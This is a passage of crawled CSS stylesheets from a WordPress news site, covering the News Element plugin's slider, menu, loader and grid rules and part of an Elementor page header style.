    top: 0;
    left: 0;
    width: 100%;
}
.khboverlaythumb{
    position: absolute;
    top: 10px;
}
.news-bg-holder::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.news-bg-holder{
    overflow: hidden;
}
.elementor-element--toggle-edit-tools .mason-on{
    height: unset !important;
}

.catbg-wrap{
    display: inline-flex;
    gap: 5px;
}

.catbg-wrap .cat-bg{
    color: #fff;
    padding: 1px 6px;
    display: inline-block;
    margin-right: 4px;	
    background: black;
}

.abs-excerpt .excerpt-wrap{
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.abs-excerpt .ft-thumbwrap >a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.has-overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.ne-has-rb-border::before,.ne-has-rb-border::after {
    content: '';
    position: absolute;
 
}
.ne-has-rb-border::before{
    top: 0px;
}
.ne-click-capture {
    position: fixed;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 9;
    transition: all 0.3s ease;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    cursor: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='51px' height='51px' viewBox='0 0 51 51' enable-background='new 0 0 51 51' xml:space='preserve' style=' stroke-width: 2;%0A'%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='35.75' x2='35.75' y2='15.25' style=' /* stroke-width: 2px; */%0A'%3E%3C/line%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='15.25' x2='35.75' y2='35.75'%3E%3C/line%3E%3C/svg%3E")21 21, pointer;    
}
.ne-overlay .ne-click-capture {
    visibility: visible;
    background: rgba(0, 0, 9, .35);
}
.ne-offsidebar{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 320px;
    z-index: 100;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    overflow-y: auto;
}
.ne-offsidebar.right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
.ne-offsidebar.left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.ne-offsidebar.active-container{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    box-shadow: 0 0 65px rgba(0, 0, 0, 0.07);
}

.tp-menu-wrap {
    margin: 0;
    list-style: none;
    padding: 0;
    align-items: center;
}
.tp-menu-wrap li {
    display: inline-block;
    position: relative;
}
.tp-menu-wrap.accordion li{
    width: 100%;
}
.tp-menu-wrap>li>a{
    position: relative;
}
.tp-menu-wrap.accordion{
   flex-direction: column;  
}
.tp-menu-wrap.accordion .sub-menu {
    display: none;
}

.tp-menu-wrap li.tp_mega_menu {
    position: static;
}
.tp-menu-wrap.default .sub-menu {
    margin-left: 0;
    left: 0;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap.default li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap .sub-menu li, .tp-menu-wrap .sub-menu li a {
    display: block;
    line-height: initial;
}
.poscenter .ne-megamenu-content-wrapper {
    left: 0;
}
.ne-megamenu-content-wrapper {
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: -999;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap li.tp_mega_menu:hover .ne-megamenu-content-wrapper {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap.default:hover>li {
    opacity: .5;
}

.tp-menu-wrap.default>li:hover {
    opacity: 1;
}
.tp-menu-wrap .sub-menu .sub-menu {
    left: 100%;
    top: 0;
}

.centered-axis-x {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
}
.centered-axis-xy {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
/*Pre loader*/
.ne-loader,
.ne-loader:after {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    z-index: 2;
    margin-left: -15px;
    margin-top: -15px;
}

.ne-loader {
    font-size: 10px;
    top: 50%;
    left: 50%;
    position: absolute;
    text-indent: -9999em;
    border-left: 2px solid #ffffff;
    border-right: 2px solid #000;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*Flex grid*/ 
.margin-0{
    margin: 0;
}
.text-right{
    text-align: right;
}
.pos-rel{
    position: relative;
} 
.pos-abs{
    position: absolute;
} 
.ne-d-flex {
    display: flex;
}
.ne-d-inflex{
    display: inline-flex;
}
.ne-flex-1{ 
    flex:1;
}
.ne-flex-auto{
    flex:auto;
}
.ne-v-center{
    align-items: center;
}
.ne-d-flex.ne-gutter {
    flex-wrap: wrap;
}

.ne-gutter {
    margin: -10px 0 0 -10px;
}
div[class^="ne-df-"] {
    position: relative;
}
.ne-df-100 {
    flex: 0 0 100%;
    width:100%;
}
.ne-df-50 {
    flex: 0 0 50%;
    width:50%;
}
.ne-df-19 {
    flex: 0 0 19.44%;
    width:19.44%;
}
.ne-df-58 {
    flex: 0 0 58.33%;
    width:58.33%;
}

.ne-df-41 {
    flex: 0 0 41.66%;
    width:41.66%;
}
.ne-df-66 {
    flex: 0 0 66.66%;
    width:66.66%;
}

.ne-df-25 {
    flex: 0 0 25%;
    width:25%;
}
.ne-df-33 {
    flex: 0 0 33.33%;
    width:33.33%;
}
.ne-relative{
    position: relative;
}

.ne-dir-col{
    flex-direction:column;
}
.ne-gutter>div[class^="ne-df-"] {
    padding: 10px 0 0 10px;
}
.ne-space-btwn{
    justify-content: space-between;    
} 
.ne-center-justify{
    justify-content: center;    
} 
@media (max-width: 787px) {
    .ne-mobile-block {
        flex-direction: column !important;
    }
    .ne-mobile-block>div[class^="ne-df-"] {
        flex: 0 0 100%;
        width:100%;
    }     
}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9
body_size: 2667
content:
html {
    box-sizing: border-box;
    overflow-x: hidden;
    margin:0px;
}
body{
    margin: 0;
}
.news-swiper-slide .khbprnx {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 35px;
    height: 35px;
    background: white;
    line-height: 35px;
    text-align: center;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -17.5px;
    z-index: 1;
    opacity:0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.news-swiper-slide:hover .khbprnx {
    opacity: 1;
}
.news-swiper-slide .khbprev {
    right: 0px;
}
.news-swiper-slide .khbnxt {
    left: 0px;
}
.news-swiper-slide:hover .khbnxt {
    left: 10px;
}
.news-swiper-slide:hover .khbprev {
    right: 10px;
}
.news-swiper-slide .swiper-pagination-bullet {
    margin: 0 6px;
    display: inline-block;
    margin: 0 3px;
    width: 8px;
    height: 8px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -moz-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -ms-transition: all .3s cubic-bezier(.32,.74,.57,1);
    -o-transition: all .3s cubic-bezier(.32,.74,.57,1);
    transition: all .3s cubic-bezier(.32,.74,.57,1);
}
.news-swiper-slide .swiper-pagination-bullet-active{
  width:20px;
}
*, *::after, *::before {
  box-sizing: inherit; }
.ft-thumbwrap img{
    object-fit: cover;
}
input,textarea{
    width: 100%;
}
img {vertical-align: middle; }

.khobishsync .khbprnx {
    position: absolute;
    top: 50%;
    width: 35px;
    height: 35px;
    background: white;
    line-height: 35px;
    text-align: center;
    font-size: 10px;
    border-radius: 2px;
    cursor: pointer;
    margin-top: -17.5px;
    z-index: 1;
    opacity:0;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}
.khobishsync:hover .khbprnx {
    opacity: 1;
}
.khobishsync .khbprev {
    right: 0px;
}
.khobishsync .khbnxt {
    left: 0px;
}
.khobishsync:hover .khbnxt {
    left: 10px;
}
.khobishsync:hover .khbprev {
    right: 10px;
}
.khobishsync .khpnwrp {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    max-width: 1140px;
    transform: translate(-50%, -50%);
    margin: auto;
}
.swiper.swiper-container-initialized,.swiper.swiper-initialized{
    display: block !important;
}
*, *::after, *::before {
  box-sizing: inherit; }
*:focus {outline:none !important}
/* Chrome, Safari, Opera */
@-webkit-keyframes myfirst {
    from {opacity: 0.2;}
    to {opacity: 1;}
  }

  /* Standard syntax */
  @keyframes myfirst {
    from {opacity: 0.2;}
    to {opacity: 1;}
}
/*Grid*/
/* Grid system */
/* -------------------------------------------------- */
.fw-main-row,
.fw-main-row *,
.fw-main-row *:before,
.fw-main-row *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


@media (min-width: 992px) {
    .no-margin{
      margin-left:-15px;
      margin-right:-15px;
    }   
}

div[class^="fw-col-md"].no-padding{
  padding-left:0px;
  padding-right:0px;
} 
    
.no-pad >*{
  padding-left:0px !important;
  padding-right:0px !important;
}

.fw-container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-left: 35px;
    padding-right: 35px;
}
.align-center{
    text-align: center;
}
.align-right{
    text-align: right;
}
/*@media (min-width: 768px) {
  .fw-container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .fw-container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .fw-container {
    width: 1170px;
  }
}*/
.fw-container-fluid {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container .fw-row {
    max-width: 1170px;
    margin: 0px auto;
}

.container-fluid .fw-row {
    max-width: 100%;
    margin: 0px auto;
}

.fw-row:before,
.fw-row:after {
    content: " ";
    display: table;
}

.fw-row:after {
    clear: both;
}

.fw-col-xs-1,
.fw-col-sm-1,
.fw-col-md-1,
.fw-col-lg-1,
.fw-col-xs-2,
.fw-col-sm-2,
.fw-col-md-2,
.fw-col-lg-2,
.fw-col-xs-3,
.fw-col-sm-3,
.fw-col-md-3,
.fw-col-lg-3,
.fw-col-xs-4,
.fw-col-sm-4,
.fw-col-md-4,
.fw-col-lg-4,
.fw-col-xs-5,
.fw-col-sm-5,
.fw-col-md-5,
.fw-col-lg-5,
.fw-col-xs-6,
.fw-col-sm-6,
.fw-col-md-6,
.fw-col-lg-6,
.fw-col-xs-7,
.fw-col-sm-7,
.fw-col-md-7,
.fw-col-lg-7,
.fw-col-xs-8,
.fw-col-sm-8,
.fw-col-md-8,
.fw-col-lg-8,
.fw-col-xs-9,
.fw-col-sm-9,
.fw-col-md-9,
.fw-col-lg-9,
.fw-col-xs-10,
.fw-col-sm-10,
.fw-col-md-10,
.fw-col-lg-10,
.fw-col-xs-11,
.fw-col-sm-11,
.fw-col-md-11,
.fw-col-lg-11,
.fw-col-xs-12,
.fw-col-sm-12,
.fw-col-md-12,
.fw-col-lg-12,
.fw-col-xs-15,
.fw-col-sm-15,
.fw-col-md-15,
.fw-col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

@media (min-width: 768px) {
    .fw-col-sm-1,
  .fw-col-sm-2,
  .fw-col-sm-3,
  .fw-col-sm-4,
  .fw-col-sm-5,
  .fw-col-sm-6,
  .fw-col-sm-7,
  .fw-col-sm-8,
  .fw-col-sm-9,
  .fw-col-sm-10,
  .fw-col-sm-11,
  .fw-col-sm-12,
  .fw-col-sm-15 {
        float: left;
    }

    .fw-col-sm-15 {
        width: 20%;
    }

    .fw-col-sm-12 {
        width: 100%;
    }

    .fw-col-sm-11 {
        width: 91.66666667%;
    }

    .fw-col-sm-10 {
        width: 83.33333333%;
    }

    .fw-col-sm-9 {
        width: 75%;
    }

    .fw-col-sm-8 {
        width: 66.66666667%;
    }

    .fw-col-sm-7 {
        width: 58.33333333%;
    }

    .fw-col-sm-6 {
        width: 50%;
    }

    .fw-col-sm-5 {
        width: 41.66666667%;
    }

    .fw-col-sm-4 {
        width: 33.33333333%;
    }

    .fw-col-sm-3 {
        width: 25%;
    }

    .fw-col-sm-2 {
        width: 16.66666667%;
    }

    .fw-col-sm-1 {
        width: 8.33333333%;
    }

    .fw-col-sm-pull-15 {
        right: 20%;
    }

    .fw-col-sm-pull-12 {
        right: 100%;
    }

    .fw-col-sm-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-sm-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-sm-pull-9 {
        right: 75%;
    }

    .fw-col-sm-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-sm-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-sm-pull-6 {
        right: 50%;
    }

    .fw-col-sm-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-sm-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-sm-pull-3 {
        right: 25%;
    }

    .fw-col-sm-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-sm-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-sm-pull-0 {
        right: auto;
    }

    .fw-col-sm-push-15 {
        left: 20%;
    }

    .fw-col-sm-push-12 {
        left: 100%;
    }

    .fw-col-sm-push-11 {
        left: 91.66666667%;
    }

    .fw-col-sm-push-10 {
        left: 83.33333333%;
    }

    .fw-col-sm-push-9 {
        left: 75%;
    }

    .fw-col-sm-push-8 {
        left: 66.66666667%;
    }

    .fw-col-sm-push-7 {
        left: 58.33333333%;
    }

    .fw-col-sm-push-6 {
        left: 50%;
    }

    .fw-col-sm-push-5 {
        left: 41.66666667%;
    }

    .fw-col-sm-push-4 {
        left: 33.33333333%;
    }

    .fw-col-sm-push-3 {
        left: 25%;
    }

    .fw-col-sm-push-2 {
        left: 16.66666667%;
    }

    .fw-col-sm-push-1 {
        left: 8.33333333%;
    }

    .fw-col-sm-push-0 {
        left: auto;
    }

    .fw-col-sm-offset-15 {
        margin-left: 20%;
    }

    .fw-col-sm-offset-12 {
        margin-left: 100%;
    }

    .fw-col-sm-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-sm-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-sm-offset-9 {
        margin-left: 75%;
    }

    .fw-col-sm-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-sm-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-sm-offset-6 {
        margin-left: 50%;
    }

    .fw-col-sm-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-sm-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-sm-offset-3 {
        margin-left: 25%;
    }

    .fw-col-sm-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-sm-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-sm-offset-0 {
        margin-left: 0%;
    };
}

@media (min-width: 992px) {
    .fw-col-md-1,
  .fw-col-md-2,
  .fw-col-md-3,
  .fw-col-md-4,
  .fw-col-md-5,
  .fw-col-md-6,
  .fw-col-md-7,
  .fw-col-md-8,
  .fw-col-md-9,
  .fw-col-md-10,
  .fw-col-md-11,
  .fw-col-md-12,
  .fw-col-md-15 {
        float: left;
    }

    .fw-col-md-15 {
        width: 20%;
    }

    .fw-col-md-12 {
        width: 100%;
    }

    .fw-col-md-11 {
        width: 91.66666667%;
    }

    .fw-col-md-10 {
        width: 83.33333333%;
    }

    .fw-col-md-9 {
        width: 75%;
    }

    .fw-col-md-8 {
        width: 66.66666667%;
    }

    .fw-col-md-7 {
        width: 58.33333333%;
    }

    .fw-col-md-6 {
        width: 50%;
    }

    .fw-col-md-5 {
        width: 41.66666667%;
    }

    .fw-col-md-4 {
        width: 33.33333333%;
    }

    .fw-col-md-3 {
        width: 25%;
    }

    .fw-col-md-2 {
        width: 16.66666667%;
    }

    .fw-col-md-1 {
        width: 8.33333333%;
    }

    .fw-col-md-pull-15 {
        right: 20%;
    }

    .fw-col-md-pull-12 {
        right: 100%;
    }

    .fw-col-md-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-md-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-md-pull-9 {
        right: 75%;
    }

    .fw-col-md-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-md-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-md-pull-6 {
        right: 50%;
    }

    .fw-col-md-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-md-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-md-pull-3 {
        right: 25%;
    }

    .fw-col-md-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-md-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-md-pull-0 {
        right: auto;
    }

    .fw-col-md-push-15 {
        left: 20%;
    }

    .fw-col-md-push-12 {
        left: 100%;
    }

    .fw-col-md-push-11 {
        left: 91.66666667%;
    }

    .fw-col-md-push-10 {
        left: 83.33333333%;
    }

    .fw-col-md-push-9 {
        left: 75%;
    }

    .fw-col-md-push-8 {
        left: 66.66666667%;
    }

    .fw-col-md-push-7 {
        left: 58.33333333%;
    }

    .fw-col-md-push-6 {
        left: 50%;
    }

    .fw-col-md-push-5 {
        left: 41.66666667%;
    }

    .fw-col-md-push-4 {
        left: 33.33333333%;
    }

    .fw-col-md-push-3 {
        left: 25%;
    }

    .fw-col-md-push-2 {
        left: 16.66666667%;
    }

    .fw-col-md-push-1 {
        left: 8.33333333%;
    }

    .fw-col-md-push-0 {
        left: auto;
    }

    .fw-col-md-offset-15 {
        margin-left: 20%;
    }

    .fw-col-md-offset-12 {
        margin-left: 100%;
    }

    .fw-col-md-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-md-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-md-offset-9 {
        margin-left: 75%;
    }

    .fw-col-md-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-md-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-md-offset-6 {
        margin-left: 50%;
    }

    .fw-col-md-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-md-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-md-offset-3 {
        margin-left: 25%;
    }

    .fw-col-md-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-md-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-md-offset-0 {
        margin-left: 0%;
    };
}

@media (min-width: 1200px) {
    .fw-col-lg-1,
  .fw-col-lg-2,
  .fw-col-lg-3,
  .fw-col-lg-4,
  .fw-col-lg-5,
  .fw-col-lg-6,
  .fw-col-lg-7,
  .fw-col-lg-8,
  .fw-col-lg-9,
  .fw-col-lg-10,
  .fw-col-lg-11,
  .fw-col-lg-12,
  .fw-col-lg-15 {
        float: left;
    }

    .fw-col-lg-15 {
        width: 20%;
    }

    .fw-col-lg-12 {
        width: 100%;
    }

    .fw-col-lg-11 {
        width: 91.66666667%;
    }

    .fw-col-lg-10 {
        width: 83.33333333%;
    }

    .fw-col-lg-9 {
        width: 75%;
    }

    .fw-col-lg-8 {
        width: 66.66666667%;
    }

    .fw-col-lg-7 {
        width: 58.33333333%;
    }

    .fw-col-lg-6 {
        width: 50%;
    }

    .fw-col-lg-5 {
        width: 41.66666667%;
    }

    .fw-col-lg-4 {
        width: 33.33333333%;
    }

    .fw-col-lg-3 {
        width: 25%;
    }

    .fw-col-lg-2 {
        width: 16.66666667%;
    }

    .fw-col-lg-1 {
        width: 8.33333333%;
    }

    .fw-col-lg-pull-15 {
        right: 20%;
    }

    .fw-col-lg-pull-12 {
        right: 100%;
    }

    .fw-col-lg-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-lg-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-lg-pull-9 {
        right: 75%;
    }

    .fw-col-lg-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-lg-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-lg-pull-6 {
        right: 50%;
    }

    .fw-col-lg-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-lg-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-lg-pull-3 {
        right: 25%;
    }

    .fw-col-lg-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-lg-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-lg-pull-0 {
        right: auto;
    }

    .fw-col-lg-push-15 {
        left: 20%;
    }

    .fw-col-lg-push-12 {
        left: 100%;
    }

    .fw-col-lg-push-11 {
        left: 91.66666667%;
    }

    .fw-col-lg-push-10 {
        left: 83.33333333%;
    }

    .fw-col-lg-push-9 {
        left: 75%;
    }

    .fw-col-lg-push-8 {
        left: 66.66666667%;
    }

    .fw-col-lg-push-7 {
        left: 58.33333333%;
    }

    .fw-col-lg-push-6 {
        left: 50%;
    }

    .fw-col-lg-push-5 {
        left: 41.66666667%;
    }

    .fw-col-lg-push-4 {
        left: 33.33333333%;
    }

    .fw-col-lg-push-3 {
        left: 25%;
    }

    .fw-col-lg-push-2 {
        left: 16.66666667%;
    }

    .fw-col-lg-push-1 {
        left: 8.33333333%;
    }

    .fw-col-lg-push-0 {
        left: auto;
    }

    .fw-col-lg-offset-15 {
        margin-left: 20%;
    }

    .fw-col-lg-offset-12 {
        margin-left: 100%;
    }

    .fw-col-lg-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-lg-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-lg-offset-9 {
        margin-left: 75%;
    }

    .fw-col-lg-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-lg-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-lg-offset-6 {
        margin-left: 50%;
    }

    .fw-col-lg-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-lg-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-lg-offset-3 {
        margin-left: 25%;
    }

    .fw-col-lg-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-lg-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-lg-offset-0 {
        margin-left: 0%;
    };
}

.khobish_pagination .dashicons{
    width: inherit;
    height: auto;
    font-size: inherit;    
}
@-moz-keyframes spin {
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    to {transform:rotate(360deg);}
}

.khobish_pagination.load-more i {
    animation: spin 1000ms linear infinite;
}

.netransition {
    -webkit-transition: all .3s;
    transition: all .3s;
}

/*Hover undeline title*/
.underline-title .entry_title a {
    color: inherit;
    display: inline;
    padding-bottom: 0;
    -webkit-transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    background-image: -webkit-gradient(linear, left top, left bottom, from(currentColor), color-stop(98%, currentColor));
    background-image: linear-gradient(to bottom, currentColor 0%, currentColor 98%);
    background-size: 0 1px;
    background-repeat: no-repeat;
    background-position: left 100%;
}
.underline-title .entry_title:hover a {
    background-size: 100% 1px;
}


/*Swiper slider*/
.news-swiper-slide .tp-arrow{
    display: flex;
    justify-content: space-between;
}
.news-swiper-slide .khbprnx{
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;  
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;      
}
.news-swiper-slide .khbnxt {
    left: 10px;
    transform: translateX(10px);
}
.news-swiper-slide .khbprev {
    right: 10px;
    transform: translateX(-10px);
}
.news-swiper-slide:hover .khbprnx {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1768412521
body_size: 900
content:
.elementor-253091 .elementor-element.elementor-element-27386be{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-27386be:not(.elementor-motion-effects-element-type-background), .elementor-253091 .elementor-element.elementor-element-27386be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253091 .elementor-element.elementor-element-2488b1d{text-align:start;}.elementor-253091 .elementor-element.elementor-element-2488b1d img{width:200px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{margin:0 auto;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-rishi3 );fill:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{color:var( --e-global-color-rishi5 );fill:var( --e-global-color-rishi5 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:focus{color:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted{background-color:#F6BC94;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown .elementor-item, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__container{min-height:37px;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__submit{min-width:37px;}body:not(.rtl) .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-left:calc(37px / 3);}body.rtl .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input, .elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(37px / 3);padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon,
